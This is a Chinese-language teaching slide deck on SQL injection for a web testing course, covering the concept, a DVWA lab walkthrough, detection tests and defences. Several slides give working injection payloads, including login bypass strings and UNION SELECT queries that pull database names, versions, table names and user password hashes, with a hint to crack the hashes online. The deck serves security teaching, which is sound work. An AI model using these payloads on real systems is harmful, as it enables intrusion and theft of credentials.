Slide 1
Web 系统测试
4.9 渗透测试—SQL注入漏洞

Slide 2
内容回顾
什么是XSS
即跨站脚本攻击，指攻击者在网页中嵌入客户端脚本，通常是JavaScript编写的恶意代码，当用户使用浏览器被嵌入恶意代码的网页时，恶意代码将会在用户的浏览器上执行
XSS的分类
反射型 存储型 DOM型
每种类型XSS原理解析
怎样测试XSS漏洞

Slide 3
目 录
SQL注入漏洞概述
SQL注入方法
怎样测试SQL注入漏洞
怎样防御SQL注入漏洞

Slide 4

SQL注入漏洞概述
Web程序三层架构
访问http://www.xxx.com

Slide 5

SQL注入漏洞概述
什么是SQL注入漏洞
通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串，最终达到欺骗服务器执行恶意的SQL命令
Notes:
Sql 注入攻击是通过将恶意的 Sql 查询或添加语句插入到应用的输入参数中，再在后台 Sql 服务器上解析执行进行的攻击，它目前黑客对数据库进行攻击的最常用手段之一

Slide 6
SQL注入漏洞概述
SQL注入漏洞（SQL injection）是Web层面最高危的漏洞之一。在2008年到2010年期间，SQL注入漏洞连续3年在OWASP年度十大漏洞排行中排名第一
OWASP:（Open Web Application Security Project 开放式Web应用程序安全项目）是一个组织，它提供有关计算机和互联网应用程序的公正、实际、有成本效益的信息。其目的是协助个人、企业和机构来发现和使用可信赖软件

Slide 7
SQL注入漏洞概述
SQL注入原理
攻击者通过Web应用程序利用SQL语句或字符串将非法的数据插入到服务器端数据库中，获取数据库的管理用户权限，获取重要信息及机密文件

Slide 8
SQL注入漏洞概述
SQL 注入带来的威胁主要有如下几点
猜解后台数据库，这是利用最多的方式，盗取网站的敏感信息
绕过认证，例如绕过验证登录网站后台
注入可以借助数据库的存储过程进行提权等操作

Slide 9
目 录
SQL注入漏洞概述
SQL注入方法
怎样测试SQL注入漏洞
怎样防御SQL注入漏洞

Slide 10
SQL注入方法
SQL注入方法
通过字符串注入
猜测：猜表名，猜列名，猜数据库名等等
后台身份验证绕过漏洞

Slide 11
SQL注入方法
如登录查询：
语法：
var sql = “SELECT * FROM users WHERE login = “’” + formusr + “’AND password = ‘” + formpwd + “’”;
接收用户输入查询语句如下：
SELECT * FROM users WHERE login = ‘zhangsan’ AND password = ‘123’
通过字符串注入，使用这样的用户名和密码：
formusr = ‘or 1=1--
formpassword = anything

Slide 12
SQL注入方法
查询语句变为：
SELECT * FROM users WHERE login = ‘’or 1=1 --AND password = ‘anything’
需要注意字符串中的’字符
它充当了查询参数的右闭合符号
它之后的任何语句都被认为是SQL命令的一部分
查询域不一定是字符串，也可能是日期、数字等等

Slide 13
SQL注入方法
如果查询域是数字，语法如下
$sql = “SELECT * FROM clients WHERE account = ‘$formacct’ AND pin = ‘$formpin’”;
接收用户输入：
SELECT * FROM clients WHERE account = 123456 AND pin = 111111

Slide 14
SQL注入方法
查询数字注入方法：
$formacct = 1 or 1=1 #
$pin = 111111
查询语句变为：
SELECT * FROM clients WHERE account = 1 or 1=1 # AND pin = 111111

Slide 15
SQL注入方法
常见的SQL元字符
or ‘ “ 字符串指示符
-- # 单行注释
/* */ 多行注释
+ 连接符
|| 连接符
% 属性通配符

Slide 16

SQL注入方法
SQL 注入实例：
搭建DVWA渗透测试平台
修改安全等级为low
DVWA:为安全专业人员测试自己的专业技能和工具提供合法的环境，帮助web开发者更好的理解web应用安全防范的过程
Notes:
DVWA（Damn Vulnerable Web Application）是一个用来进行安全脆弱性鉴定的PHP/MySQL Web应用，旨在为安全专业人员测试自己的专业技能和工具提供合法的环境，帮助web开发者更好的理解web应用安全防范的过程。

Slide 17
SQL注入方法
实验步骤：
猜字段
猜数据库名字
猜用户名
猜数据库版本
猜当前操作系统
猜数据库表名
获取用户名和密码

Slide 18

SQL注入方法
一：猜字段
1 选择 SQL Injection，在搜索框中输入 1
2查看回显 (URL中ID=1，说明php页面通过get方法传递参数)

Slide 19
SQL注入方法
3 查看源代码，查看其SQL查询语句
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';"
4 实际执行语句：
SELECT first_name, last_name FROM users WHERE user_id = '1';

Slide 20
SQL注入方法
二 ：通过控制参数ID的值来返回我们需要的信息
1. 在输入框中输入 1' order by 1#
2.实际执行的Sql语句就会变成
SELECT first_name, last_name FROM users WHERE user_id = '1' order by 1#`;
(这条语句的意思是查询users表中user_id为1的数据并按第一字段排行。按照Mysql语法，#后面会被注释掉，使用这种方法屏蔽掉后面的单引号，避免语法错误)

Slide 21

SQL注入方法
继续输入 1' order by 2#
显示结果OK
继续输入 1' order by 3#
返回错误
由此可知：users表中只有两个字段，数据为两列

Slide 22
SQL注入方法
二：猜数据库名字
使用 union select联合查询继续获取信息
union 运算符可以将两个或两个以上 select 语句的查询结果集合合并成一个结果集合显示，即执行联合查询
输入1' union select database(),user()#进行查询 ：
database()将会返回当前网站所使用的数据库名字.
user()将会返回执行当前查询的用户名
Notes:
需要注意在使用 union 查询的时候 需要和主查询的列数相同

Slide 23

SQL注入方法
实际执行的SQL语句是
SELECT first_name, last_name FROM users WHERE user_id = '1' union select database(),user()#`;
由查询结果可知：
当前网站使用数据库为 dvwa .
当前执行查询用户名为 root

Slide 24
SQL注入方法
三：获取数据库版本和当前操作系统
输入 1' union select version(),@@version_compile_os#进行查询
version() 获取当前数据库版本.
@@version_compile_os 获取当前操作系统
实际执行的Sql语句是:
SELECT first_name, last_name FROM users WHERE user_id = '1' union select version(),@@version_compile_os#`;

Slide 25

SQL注入方法
通过上图返回信息，我们又成功获取到：
当前数据库版本为 : 5.7.1
当前操作系统为 : Win32

Slide 26
SQL注入方法
三：尝试获取 dvwa 数据库中的表名
information_schema 是 mysql 自带的数据库，该库数据表中保存了 Mysql 服务器所有数据库的信息,如数据库名，数据库的表，表栏的数据类型与访问权限等
该数据库拥有一个名为 tables 的数据表，该表包含两个字段 table_name 和 table_schema，分别记录 DBMS 中的存储的表名和表名所在的数据库

Slide 27
SQL注入方法
1 我们输入
1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#进行查询： 2 实际执行的Sql语句是：
SELECT first_name, last_name FROM users WHERE user_id = '1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#`;

Slide 28

SQL注入方法
SQL注入方法
通过上图返回信息，我们再获取到：
dvwa 数据库有两个数据表，分别是 guestbook 和 users

Slide 29
SQL注入方法
四：尝试获取用户名、密码
猜测users表的字段为 user 和 password ，所以输入：1' union select user,password from users#进行查询： 实际执行的 Sql 语句是：
SELECT first_name, last_name FROM users WHERE user_id = '1' union select user,password from users#`;

Slide 30

SQL注入方法
由此结果可以爆出用户名、密码；
密码采用md5加密，可以到www.cmd5.com进行解密

Slide 31
SQL注入方法
总结：
猜字段
联合查询获取数据库名字和操作系统版本
由数据库得到自带表，获取表名
由表名获取用户名和密码

Slide 32
目 录
SQL注入漏洞概述
SQL注入方法
怎样测试SQL注入漏洞
怎样防御SQL注入漏洞

Slide 33
怎样测试SQL注入漏洞
判断是否存在 Sql 注入漏洞
单引号判断法：
在参数后面加上单引号,比如:http://xxx/abc.php?id=1‘ 如果页面返回错误，则存在 Sql 注入
原因：无论字符型还是整型都会因为单引号个数不匹配而报错 （如果未报错，不代表不存在 Sql 注入，因为有可能页面对单引号做了过滤，这时可以使用判断语句进行注入）

Slide 34
怎样测试SQL注入漏洞
判断 Sql 注入漏洞的类型，通常 Sql 注入漏洞分为 2 种类型：
数字型
字符型
其实所有的类型都是根据数据库本身表的类型所产生的，在我们创建表的时候会发现其后总有个数据类型的限制，而不同的数据库又有不同的数据类型，但是无论怎么分常用的查询数据类型总是以数字与字符来区分的，所以就会产生注入点为何种类型

Slide 35
怎样测试SQL注入漏洞
数字型判断：
当输入的参 x 为整型时，通常 abc.php 中 Sql 语句类型大致如下：
select * from <表名> where id = x
这种类型可以使用经典的 and 1=1 和 and 1=2 来判断：
Url 地址中输入 http://xxx/abc.php?id= x and 1=1 页面依旧运行正常，继续进行下一步
Url 地址中继续输入 http://xxx/abc.php?id= x and 1=2 页面运行错误，则说明此 Sql 注入为数字型注入

Slide 36
怎样测试SQL注入漏洞
原因如下：
当输入 and 1=1时，后台执行 Sql 语句：
select * from <表名> where id = x and 1=1 没有语法错误且逻辑判断为正确，所以返回正常
当输入 and 1=2时，后台执行 Sql 语句：
select * from <表名> where id = x and 1=2没有语法错误但是逻辑判断为假，所以返回错误

Slide 37
怎样测试SQL注入漏洞
字符型判断：
当输入的参 x 为字符型时，通常 abc.php 中 SQL 语句类型大致如下：
select * from <表名> where id = 'x'
这种类型我们同样可以使用 and '1'='1 和 and '1'='2来判断：
Url 地址中输入 http://xxx/abc.php?id= ' x' and '1'='1 页面运行正常，继续进行下一步
Url 地址中继续输入 http://xxx/abc.php?id= ' x' and '1'='2 页面运行错误，则说明此 Sql 注入为字符型注入

Slide 38
怎样测试SQL注入漏洞
原因如下：
当输入 and '1'='1时，后台执行 Sql 语句：
select * from <表名> where id = 'x' and '1'='1‘
语法正确，逻辑判断正确，所以返回正确
当输入 and '1'='2时，后台执行 Sql 语句：
select * from <表名> where id = 'x' and '1'='2'
语法正确，但逻辑判断错误，所以返回正确

Slide 39
目 录
SQL注入漏洞概述
SQL注入方法
怎样测试SQL注入漏洞
怎样防御SQL注入漏洞

Slide 40
怎样防御SQL注入漏洞
使用参数化的过滤性语句
输入验证
错误消息处理
加密处理
存储过程来执行所有的查询
使用专业的漏洞扫描工具
确保数据库安全
Notes:
使用参数化的过滤性语句
要防御SQL注入，用户的输入就绝对不能直接被嵌入到SQL语句中。恰恰相反，用户的输入必须进行过滤，或者使用参数化的语句。参数化的语句使用参数而不是将用户输入嵌入到语句中。在多数情况中，SQL语句就得以修正。然后，用户输入就被限于一个参数。
输入验证
检查用户输入的合法性，确信输入的内容只包含合法的数据。数据检查应当在客户端和服务器端都执行之所以要执行服务器端验证，是为了弥补客户端验证机制脆弱的安全性。 在客户端，攻击者完全有可能获得网页的源代码，修改验证合法性的脚本（或者直接删除脚本），然后将非法内容通过修改后的表单提交给服务器。因此，要保证验证操作确实已经执行，唯一的办法就是在服务器端也执行验证。你可以使用许多内建的验证对象，例如Regular Expression Validator，它们能够自动生成验证用的客户端脚本，当然你也可以插入服务器端的方法调用。如果找不到现成的验证对象，你可以通过Custom Validator自己创建一个。
错误消息处理
防范SQL注入，还要避免出现一些详细的错误消息，因为黑客们可以利用这些消息。要使用一种标准的输入确认机制来验证所有的输入数据的长度、类型、语句、企业规则等。
加密处理
将用户登录名称、密码等数据加密保存。加密用户输入的数据，然后再将它与数据库中保存的数据比较，这相当于对用户输入的数据进行了“消毒”处理，用户输入的数据不再对数据库有任何特殊的意义，从而也就防止了攻击者注入SQL命令。
存储过程来执行所有的查询
SQL参数的传递方式将防止攻击者利用单引号和连字符实施攻击。此外，它还使得数据库权限可以限制到只允许特定的存储过程执行，所有的用户输入必须遵从被调用的存储过程的安全上下文，这样就很难再发生注入式攻击了。
使用专业的漏洞扫描工具
攻击者们目前正在自动搜索攻击目标并实施攻击，其技术甚至可以轻易地被应用于其它的Web架构中的漏洞。企业应当投资于一些专业的漏洞扫描工具，如大名鼎鼎的Acunetix的Web漏洞扫描程序等。一个完善的漏洞扫描程序不同于网络扫描程序，它专门查找网站上的SQL注入式漏洞。最新的漏洞扫描程序可以查找最新发现的漏洞。
确保数据库安全
锁定你的数据库的安全，只给访问数据库的web应用功能所需的最低的权限，撤销不必要的公共许可，使用强大的加密技术来保护敏感数据并维护审查跟踪。如果web应用不需要访问某些表，那么确认它没有访问这些表的权限。如果web应用只需要只读的权限，那么就禁止它对此表的 drop 、insert、update、delete 的权限，并确保数据库打了最新补丁。
安全审评
在部署应用系统前，始终要做安全审评。建立一个正式的安全过程，并且每次做更新时，要对所有的编码做审评。开发队伍在正式上线前会做很详细的安全审评，然后在几周或几个月之后他们做一些很小的更新时，他们会跳过安全审评这关， “就是一个小小的更新，我们以后再做编码审评好了”。请始终坚持做安全审评。

Slide 41
练习
1 PPT中例子，练习一遍（必做）
选做：
1 自己写一个登录功能，练习使用绕过策略进行SQL注入漏洞练习
2 尝试使用SQL注入漏洞攻击zl_shop网站
3 尝试使用其他的SQL注入策略攻击DVWA系统

Slide 42
Question

